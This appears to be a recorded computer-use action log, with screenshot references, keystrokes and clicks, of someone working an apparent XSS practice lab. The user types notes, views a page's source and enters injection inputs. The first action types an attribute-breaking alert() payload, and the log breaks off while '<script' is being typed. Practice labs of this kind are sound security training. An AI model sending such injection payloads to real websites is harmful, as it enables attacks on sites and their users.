
type("='alert(0)'>")

key("Return")
left_click_drag(32, 256, 126, 255)

key("alt+Tab")
- Add 'Not Working ...' and 'Lol.... What to Do now.....' lines to the notes and save them
key("Return")

type("Nott")
key("BackSpace")
key("BackSpace")
type("Working ...")
key("Return")
key("Return")
type("Lol.... Wh")

type("at to Do n")

type("ow")
key("Return")
key("BackSpace")
type(".....")
key("ctrl+s")
key("alt+Tab")

- Open example 5's page source in a new tab, enlarge it, and scroll to the lone 'error' output
left_click(390, 254)
right_click(218, 280)
left_click(282, 390)
scroll(283, 396, "down", 2)

key("ctrl+plus")
key("ctrl+plus")
key("ctrl+plus")
scroll(280, 385, "down", 2)
scroll(280, 385, "down", 4)

- Add 'Nothing Here.....' and a note to try input different from the <script> and Alert payload
key("alt+Tab")

key("Return")
key("Return")
type("Nothing Here.....")
key("Return")
key("Return")
key("Return")
key("Return")
key("Return")
key("Return")
key("Return")

type("Letus Try to")

type(" Input SomeThing Rather")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("Whih")
type("h is Different")

key("Return")
type("From ")

type("<")
type("script")
